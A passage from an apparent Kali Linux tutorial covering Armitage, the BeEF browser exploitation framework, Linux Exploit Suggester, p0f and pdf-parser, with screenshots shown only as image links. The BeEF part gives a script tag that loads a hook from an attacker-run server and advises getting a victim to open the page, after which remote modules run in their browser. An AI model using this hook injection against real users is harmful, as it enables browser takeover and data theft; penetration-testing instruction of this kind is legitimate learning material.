





Click the **Connect** button, as shown in the following screenshot.

When it opens, you will see the following screen.



Armitage is user friendly. The area "Targets" lists all the machines that you have discovered and you are working with, the hacked targets are red in color with a thunderstorm on it.



After you have hacked the target, you can right-click on it and continue exploring with what you need to do such as exploring (browsing) the folders.



In the following GUI, you will see the view for the folders, which is called console. Just by clicking the folders, you can navigate through the folders without the need of metasploit commands.

On the right side of the GUI, is a section where the modules of vulnerabilities are listed.



### **BeEF**

BeEF stands for **Browser Exploitation Framework**. It is a penetration testing tool that focuses on the web browser. BeEF allows the professional penetration tester to assess the actual security posture of a target environment using client-side attack vectors.

First, you have to update the Kali package using the following commands:

```
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xss
```

To start, use the following command:



Open the browser and enter the username and password: **beef**.



The BeEF hook is a JavaScript file hosted on the BeEF server that needs to run on client browsers. When it does, it calls back to the BeEF server communicating a lot of information about the target. It also allows additional commands and modules to be ran against the target. In this example, the location of **BeEF** hook is at http://192.168.1.101:3000/hook.js.



In order to attack a browser, include the JavaScript hook in a page that the client will view. There are a number of ways to do that, however the easiest is to insert the following into a page and somehow get the client to open it.

```
<script src="http://192.168.1.101:3000/hook.js"
type="text/javascript"></script>
```
Once the page loads, go back to the BeEF Control Panel and click "Online Browsers" on the top left. After a few seconds, you should see your IP address pop-up representing a hooked browser. Hovering over the IP will quickly provide information such as the browser version, operating system, and what plugins are installed.



To remotely run the command, click the "Owned" host. Then, on the command click the module that you want to execute, and finally click "Execute".





# **Linux Exploit Suggester**

It suggests possible exploits given the release version '**uname -r**' of the Linux Operating System.

To run it, type the following command:

```
root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 
3.0.0
```
**3.0.0** is the kernel version of Linux OS that we want to exploit.





In this chapter, we will learn about the forensics tools available in Kali Linux.

### **p0f**

**p0f** is a tool that can identify the operating system of a target host simply by examining captured packets even when the device in question is behind a packet firewall. P0f does not generate any additional network traffic, direct or indirect; no name lookups; no mysterious probes; no ARIN queries; nothing. In the hands of advanced users, P0f can detect firewall presence, NAT use, and existence of load balancers.

Type "**p0f – h**" in the terminal to see how to use it and you will get the following results.





It will list even the available interfaces.



Then, type the following command: "**p0f –i eth0 –p -o filename**".

Where the parameter "**-i**" is the interface name as shown above. "**-p**" means it is in promiscuous mode. "**-o**" means the output will be saved in a file.

ot@kali:~# p0f -i eth0 -p -o /root/Desktop/my.log

Open a webpage with the address 192.168.1.2



From the results, you can observe that the Webserver is using apache 2.x and the OS is Debian.

#### **pdf-parser**

[pdf-parser](http://tools.kali.org/forensics/pdf-parser) is a tool that parses a PDF document to identify the fundamental elements used in the analyzed pdf file. It will not render a PDF document. It is not recommended for text book case for PDF parsers, however it gets the job done. Generally, this is used for pdf files that you suspect has a script embedded in it.



The command is:

pdf-parser -o 10 filepath

where "-o" is the number of objects.

